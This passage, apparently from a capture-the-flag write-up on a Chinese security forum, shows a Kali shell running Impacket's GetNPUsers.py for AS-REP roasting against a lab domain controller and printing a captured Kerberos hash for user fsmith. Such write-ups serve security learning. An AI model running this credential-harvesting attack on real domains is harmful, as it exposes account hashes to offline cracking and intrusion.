 # python3 GetNPUsers.py 'EGOTISTICAL-BANK.LOCAL/' -usersfile user.txt -format hashcat -outputfile hashes.aspreroast -dc-ip 10.10.10.175 2 ⚙
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
┌──(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
└─# ping 10.10.11.175 2 ⚙
PING 10.10.11.175 (10.10.11.175) 56(84) bytes of data.
64 bytes from 10.10.11.175: icmp_seq=1 ttl=127 time=1162 ms
64 bytes from 10.10.11.175: icmp_seq=2 ttl=127 time=939 ms
^Z
zsh: suspended  ping 10.10.11.175
┌──(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
└─# cat hashes.aspreroast 148 ⨯ 3 ⚙
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:4559a8a35e13404af7250b89bb28e4ef$5ff414b25132c11fe91452e3b84cd36b7a8ad14bcb58d5bf30b4f7d7171cf0cc65237e5cdd79ef31
6843ec7f0babbad90f621d7b5e549673c74a57f90cb15e08a06df276b793fe1b7d6a48cdfd68a2597fd519129aedd15e762abaab40ed156a810f348e151b264fbb3fc8ef77f01d24f3e6a9c4b6d31
dce80c1a6f44c787a5298ba1b9a3a267c3a50b670630f36f23abf266a5bd28b59107206906e3d8a0253dbfa825f10877fd04358663cd3eb41432e8093b593ba840c927e392ee107caf580f83cebd7
ba2a19eb4f50ad0c2af74666b657b32cbb4fe406ddb619081992b37abc25fb424de65006481d0a53d09804a55b25c834c6d3938ab796cc018aceb6
先知社区